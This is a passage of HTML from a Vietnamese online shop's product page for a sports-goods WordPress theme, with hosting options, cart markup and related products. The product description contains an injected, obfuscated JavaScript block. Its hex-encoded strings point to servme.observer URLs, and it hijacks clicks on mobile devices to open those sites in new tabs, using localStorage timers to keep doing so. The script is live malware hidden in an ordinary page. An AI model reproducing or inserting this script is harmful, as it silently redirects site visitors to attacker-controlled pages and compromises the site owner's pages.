		data-tm-validation="[]"         class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_0">
	<li class="tmcp-field-wrap">
	    <label class="tm-epo-field-label" for="tmcp_choice_0_0_1">
		        <input class="tmcp-fee-field tm-epo-field tmcp-radio"
               name="tmcp_tmcartfee_radio_0"
               data-price=""
               data-rules="[&quot;1100000&quot;]"
               data-original-rules="[&quot;1100000&quot;]"
               data-rulestype="[&quot;fee&quot;]"
               data-image=""
               data-imagec=""
               data-imagep=""
               data-imagel=""
               data-image-variations="[]"
			data-tax-obj="{&quot;is_fee&quot;:true,&quot;has_fee&quot;:&quot;&quot;,&quot;tax_class&quot;:&quot;&quot;,&quot;tax_rate&quot;:0}" 			               value="Hosting 5GB_0"
               id="tmcp_choice_0_0_1"
               tabindex="1"
               type="radio"  
		/>
		<span class="tc-label-wrap"><span class="tc-label tm-label">Hosting 5GB</span></span>    </label>
	    <span class="price tc-price ">
	<span class="amount">1100000 &#8363;</span>
</span>
<i data-tm-tooltip-html="&lt;p&gt;Phí gia hạn năm sau là 900.000đ/năm&lt;/p&gt;&lt;p&gt;Tên miền miễn phí là tên miền .com hoặc .net&lt;/p&gt;&lt;p&gt;Với tên miền .vn, phí phụ thu là 450.000đ&lt;/p&gt;&lt;p&gt;* Lưu ý: Vì Kho Theme Wordpress sẽ bảo hành Web trong suốt quá trình sử dụng, do đó sẽ không bàn giao tài khoản quản trị hosting. &lt;/p&gt;" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li><li class="tmcp-field-wrap">
	    <label class="tm-epo-field-label" for="tmcp_choice_0_1_2">
		        <input class="tmcp-fee-field tm-epo-field tmcp-radio"
               name="tmcp_tmcartfee_radio_0"
               data-price=""
               data-rules="[&quot;1500000&quot;]"
               data-original-rules="[&quot;1500000&quot;]"
               data-rulestype="[&quot;fee&quot;]"
               data-image=""
               data-imagec=""
               data-imagep=""
               data-imagel=""
               data-image-variations="[]"
			data-tax-obj="{&quot;is_fee&quot;:true,&quot;has_fee&quot;:&quot;&quot;,&quot;tax_class&quot;:&quot;&quot;,&quot;tax_rate&quot;:0}" 			               value="Hosting 8GB_1"
               id="tmcp_choice_0_1_2"
               tabindex="2"
               type="radio"  
		/>
		<span class="tc-label-wrap"><span class="tc-label tm-label">Hosting 8GB</span></span>    </label>
	    <span class="price tc-price ">
	<span class="amount">1500000 &#8363;</span>
</span>
<i data-tm-tooltip-html="&lt;p&gt;Phí gia hạn năm sau là 1.400.000đ/năm&lt;/p&gt;&lt;p&gt;Tên miền miễn phí là tên miền .com hoặc .net&lt;/p&gt;&lt;p&gt;Với tên miền .vn, phí phụ thu là 450.000đ&lt;/p&gt;&lt;p&gt;* Lưu ý: Vì Kho Theme Wordpress sẽ bảo hành Web trong suốt quá trình sử dụng, do đó sẽ không bàn giao tài khoản quản trị hosting. &lt;/p&gt;" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>    </ul></div>
	</div>
</div></li></ul>
</div>
</div><div class="tc-totals-form tm-product-id-1955 tm-totals-form-main"
     data-epo-id="1" data-product-id="1955">
    <input type="hidden" value="560000" name="cpf_product_price"
           class="cpf-product-price"/>
    <input type="hidden" value="" name="tc_form_prefix" class="tc_form_prefix"/>
        <div id="tm-epo-totals"
         class="tc-epo-totals tm-product-id-1955 tm-epo-totals tm-custom-prices-total tm-cart-main"
         data-epo-id="1"
         data-tm-epo-final-total-box="normal"
         data-theme-name="GeneratePress"
         data-cart-id="main"
         data-is-sold-individually=""
         data-type="simple"
         data-price="560000"
         data-regular-price="1000000"
         data-is-on-sale="1"
         data-product-price-rules="[]"
         data-fields-price-rules="0"
         data-force-quantity="0"
         data-price-override="0"
         data-is-vat-exempt="0"
         data-non-base-location-prices="0"
         data-taxable=""
         data-tax-rate="0"
         data-base-tax-rate="0"
         data-taxes-of-one="0"
         data-base-taxes-of-one="0"
         data-modded-taxes-of-one="0"
         data-tax-string=""
         data-tax-display-mode="excl"
         data-prices-include-tax=""
         data-variations="[]"  ></div>
</div>

		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696a505b16e10">Theme wordpress bán đồ thể thao số lượng</label>
	<input
		type="number"
				id="quantity_696a505b16e10"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Số lượng sản phẩm"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1955" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">10126</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://khothemewordpress.com/khac/" rel="tag">Khác</a>, <a href="https://khothemewordpress.com/xe-hoi-the-thao/" rel="tag">Xe hơi - Thể thao</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Mô tả					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Mô tả</h2>

<p>Theme wordpress bán đồ thể thao<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x77\x46\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x61\x66\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x61\x53\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x48\x6c\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x47\x67\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x6f\x42\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x78\x53\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x74\x6d\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x66\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x58\x48\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div>
		
			</div>

</div>
<!-- Close gallery wrap -->
	<section class="related products">

					<h2>Sản phẩm tương tự</h2>
				<ul class="products columns-5">

			
					<li class="woocommerce-text-align-left wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons product type-product post-888 status-publish first instock product_cat-khac product_tag-in-an product_tag-thiet-ke has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://khothemewordpress.com/mau-website-in-an/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mẫu website in ấn" decoding="async" data-lazy-srcset="https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-600x600.jpg 600w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-768x768.jpg 768w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat.jpg 900w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-400x400.jpg" /><noscript><img width="400" height="400" src="https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mẫu website in ấn" decoding="async" srcset="https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-600x600.jpg 600w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-768x768.jpg 768w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></div></div><h2 class="woocommerce-loop-product__title">Mẫu website in ấn</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 1.000.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>560.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 560.000&nbsp;&#8363;.</span></span>
</a><a href="/theme-wordpress-ban-do-the-thao/?add-to-cart=888" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_888" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="888" data-product_sku="5552" aria-label="Thêm vào giỏ hàng: &ldquo;Mẫu website in ấn&rdquo;" rel="nofollow" data-success_message="&ldquo;Mẫu website in ấn&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_888" class="screen-reader-text">
			</span>
</li>

			
					<li class="woocommerce-text-align-left wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons product type-product post-920 status-publish instock product_cat-khac product_tag-bao-bi product_tag-in-an product_tag-thiet-ke has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://khothemewordpress.com/mau-website-in-an-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mẫu Website In Ấn" decoding="async" data-lazy-srcset="https://khothemewordpress.com/wp-content/uploads/2020/09/inan-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/09/inan-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/09/inan-600x600.jpg 600w, https://khothemewordpress.com/wp-content/uploads/2020/09/inan-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/09/inan-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/09/inan-768x768.jpg 768w, https://khothemewordpress.com/wp-content/uploads/2020/09/inan-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/09/inan.jpg 900w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://khothemewordpress.com/wp-content/uploads/2020/09/inan-400x400.jpg" /><noscript><img width="400" height="400" src="https://khothemewordpress.com/wp-content/uploads/2020/09/inan-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mẫu Website In Ấn" decoding="async" srcset="https://khothemewordpress.com/wp-content/uploads/2020/09/inan-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/09/inan-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/09/inan-600x600.jpg 600w, https://khothemewordpress.com/wp-content/uploads/2020/09/inan-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/09/inan-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/09/inan-768x768.jpg 768w, https://khothemewordpress.com/wp-content/uploads/2020/09/inan-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/09/inan.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></div></div><h2 class="woocommerce-loop-product__title">Mẫu Website In Ấn</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 1.000.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>560.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 560.000&nbsp;&#8363;.</span></span>
</a><a href="/theme-wordpress-ban-do-the-thao/?add-to-cart=920" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_920" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="920" data-product_sku="5601" aria-label="Thêm vào giỏ hàng: &ldquo;Mẫu Website In Ấn&rdquo;" rel="nofollow" data-success_message="&ldquo;Mẫu Website In Ấn&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_920" class="screen-reader-text">
			</span>
</li>

			
					<li class="woocommerce-text-align-left wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons product type-product post-892 status-publish instock product_cat-khac has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://khothemewordpress.com/mau-website-do-gom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mẫu website đồ gốm" decoding="async" data-lazy-srcset="https://khothemewordpress.com/wp-content/uploads/2020/09/dogom-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/09/dogom-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/09/dogom-600x600.jpg 600w, https://khothemewordpress.com/wp-content/uploads/2020/09/dogom-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/09/dogom-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/09/dogom-768x768.jpg 768w, https://khothemewordpress.com/wp-content/uploads/2020/09/dogom-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/09/dogom.jpg 900w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://khothemewordpress.com/wp-content/uploads/2020/09/dogom-400x400.jpg" /><noscript><img width="400" height="400" src="https://khothemewordpress.com/wp-content/uploads/2020/09/dogom-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mẫu website đồ gốm" decoding="async" srcset="https://khothemewordpress.com/wp-content/uploads/2020/09/dogom-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/09/dogom-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/09/dogom-600x600.jpg 600w, https://khothemewordpress.com/wp-content/uploads/2020/09/dogom-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/09/dogom-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/09/dogom-768x768.jpg 768w, https://khothemewordpress.com/wp-content/uploads/2020/09/dogom-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/09/dogom.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></div></div><h2 class="woocommerce-loop-product__title">Mẫu website đồ gốm</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 1.000.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>560.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 560.000&nbsp;&#8363;.</span></span>
</a><a href="/theme-wordpress-ban-do-the-thao/?add-to-cart=892" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_892" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="892" data-product_sku="5554" aria-label="Thêm vào giỏ hàng: &ldquo;Mẫu website đồ gốm&rdquo;" rel="nofollow" data-success_message="&ldquo;Mẫu website đồ gốm&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_892" class="screen-reader-text">
			</span>
</li>

			
					<li class="woocommerce-text-align-left wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons product type-product post-942 status-publish instock product_cat-khac product_tag-landing-page has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://khothemewordpress.com/mau-landing-page-loc-nuoc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mẫu Landing Page lọc nước" decoding="async" data-lazy-srcset="https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc1-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc1-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc1-600x600.jpg 600w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc1-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc1-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc1-768x768.jpg 768w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc1-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc1.jpg 900w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc1-400x400.jpg" /><noscript><img width="400" height="400" src="https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mẫu Landing Page lọc nước" decoding="async" srcset="https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc1-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc1-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc1-600x600.jpg 600w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc1-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc1-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc1-768x768.jpg 768w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc1-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc1.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></div></div><h2 class="woocommerce-loop-product__title">Mẫu Landing Page lọc nước</h2>
